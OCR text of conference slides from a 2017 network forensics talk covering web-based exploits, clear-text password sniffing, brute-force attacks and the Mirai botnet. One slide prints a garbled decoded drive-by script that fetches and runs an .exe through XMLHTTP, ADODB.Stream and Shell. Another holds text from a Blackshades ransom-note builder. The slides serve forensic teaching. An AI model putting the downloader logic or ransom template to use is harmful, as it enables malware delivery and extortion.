

## **#26 - How Did That Happen?**

Network Forensics Case Studies

Phill "Sherlock" Shade Merlion's Keep Consulting 09 November 2017

#sf17eu • Estoril, Portugal Merlion's Keep – Packets Never Lie! 1 #sf17eu • Estoril, Portugal • 7-10 November 2017

## Phillip "Sherlock" Shade (Phill)

phill.shade@gmail.com

- Certified instructor and internationally recognized network security and forensics expert with more than 30 years of experience
- Retired US Navy and the founder of Merlion's Keep Consulting, a professional services company specializing in network and forensics analysis
- A member of the Global Cyber Response Team (GCRT), FBI InfraGard, Computer Security Institute, and the IEEE and volunteer at Cyber Warfare Forum Initiative
- Holds numerous certifications, including Certified Network Expert (CNX)-Ethernet, CCNA, Certified Wireless Network Administrator (CWNA), and WildPackets Certified Network Forensics Analysis Expert (WNAX)
- Certified Wireshark University, Sniffer University and Planet 3 Wireless instructor







#### Thank You for Joining Us Today

#### File hijacker - 192.168.112.30 - MIGHTYMOUSE Lavout **ATTENTION!** Blink Color: Red  $\sim$ Warning! Please take your time to read the following text for your own best. Your computer has basically been hijacked, and your private files stored on your computer has now been encrypted, which means that they are Color: Black impossible to access, and can only be decryped/restored by us. Now, it's your decision to choose whether to ignore this, or follow the easy Instructions: Please settle X USD IBAN: XX27 0040 0168 0000 0178 2101 XXXX SWIFT: XX XX XXXXX XXXXXX Account: IBAN505010100000225-1000 Name: Somename Somelastname Color: Black **City: Somecity** Reference: Blackshades\_key (WARNING: This must be included as a message or reference, otherwise your files will not be restored) Note: Read the help or Example Help Setting: Encryption key: Blackshades chle size: 3  $KB \nightharpoonup (0 = Any)$ HACKED Display duration: 3600 Test Selected targets: 1 I'm responsible for whatever this action results in



## Today's Agenda

- 1. Troubleshooting vs. Forensics
- 2. Case Study #1 Application Based Attacks / Exploits
- 3. Case Study #2 Bot's and Botnets Zbots & Mirai
- 4. Case Study #3 Attacking from Within Man in the Middle
- 5. Case Study #4 A fly on the Wall Call / Data Interception



E=mo





#### Troubleshooting vs. Forensics

- What is the cause of my performance issue?
- 2. How do I locate and resolve the performance issue?
- 1. What Damage has been Done?
- 2. Who was the intruder and how did they penetrate the existing security precautions?
- 2. Did the intruder leave anything such as a new user account, or perhaps some new type of Malware behind?
- 4. Is there sufficient data to analyze & reproduce the attack and verify the fix will work?







#### Network Forensics Case Study #1 -

#### Application Based Attacks / Exploits…





#### An Interesting Statistic…



Web-based attacks and incidents continue to rise as more application become web-based.

丈

#### Web-Based Hijack Exploit (1)



$$
\star \hspace{2.75mm} 8
$$

#### Web-Based Hijack Exploit (2)



Malicious Code Decoded:

script>var url.zhonghua:fanchenzi=" exe";try{var ado=(document.createElement("object"));var d=1;ado.setAttribute("cla ufilmt =");var e=1;var xml=ado.CreateObject("Microsoft.XMLHTTP", inniankuaile="Adodb.";var chunjiekuaile="Stream";var q=1;var as=ado.createobject :huniiekuaile.""):### achemai.01:aml.Demi():am.type=1;var n= esponseBody):as.savetofile(zhonghua.2):as.close():var\_shell=ado.createobject("She [1Execute(zhonghua."","","open".0);}catch(e)  $:\langle\angle\text{script}\rangle$ 

17



#### Vulnerability - Clear-Text Protocols

- The following protocols send passwords in clear text:
	- Internet HTTP / NNTP / IRC / Yahoo / AIM / MSN / Skype Chat
	- File transfer FTP / TFTP / Most Peer-to-Peer Sharing Software
	- Email POP3 / IMAP / SMTP
	- Network Monitoring SNMP / RMON
	- Telnet
	- VoIP Signaling Set-up (SIP, Megaco, SCCP, H.323, and Others?)







#### 2016 Most Common Passwords Are…



#### Is yours here?



# Hackers use protocol analyzers just like we do…

Hackers observe users of these protocols and rapidly gain users' passwords – Which makes Impersonating servers using these protocols much easier (i.e. Man-in-the-Middle)



A simple filter for the words USER or PASS at the beginning (bytes 54- 59) of a packet will often find other protocols using clear-text passwords





#### Password Attacks

- An attacker has found a machine and now is trying to break in
	- An automated script is run that tries username/password combinations
- When the list of passwords comes from a list it is called a dictionary attack
	- Example Password, pa\$\$word, passw0rd, Spring2004, corvette, Elizabeth, etc.
- When the list of passwords is generated by a program it is called a brute force attack
	- It usually follows a pattern: "aaaa", "aaab", "aaac"
	- Brute force attacks often take considerable time as the number of combinations for even a small (5 character) password are considerable:
		- Just lowercase  $26^{\circ}5= 11,881,376$
		- Upper and lowercase  $52^{\circ}5 = 380,204,032$
		- Upper, lower and standard symbols  $70^{\circ}5 = 1,680,700,000$

#### Sample Password Cracking…



This example shows a brut-force password attack against a FTP Server







#### Bot's and Botnets





#### **Bots & Botnets**



#sf17eu · Estoril, Portugal  $\bigstar$ 大



## How Fast Do They Spread?



#### **WiFi Networks and Malware** Epidemiology

Hao Hua, Steven Myers, Vittoria Colizzac, and Alessandro Vespignani

Illustration of the spread of a worm through Manhattan in several time slices.



Merlion's Keep - Packets Never Lie!



#sf17eu • Estoril, Portugal

## Case Study: Mirai (The Future) Bot Network

The Mirai botnet seeks out poorly secured Internet of Things (IoT) devices

Primarily targets online consumer devices such as IP cameras, home routers and medical equipment

In October 2016, a massive DDoS attack target portions of the DNS architecture in the United States; in particular DYN

10.5 million Mirai-powered TCP SYN floods, peaking at 280 Gbps / 130 Mpps







### **Botnet of Things**

# Mirai botnet, a DDoS nightmare turning Internet of Things into Botnet of things

#sf17eu • Estoril, Portugal



#### Mirai Mechanism Mechanic's



丈

## Compromise Mechanism - Brute Force

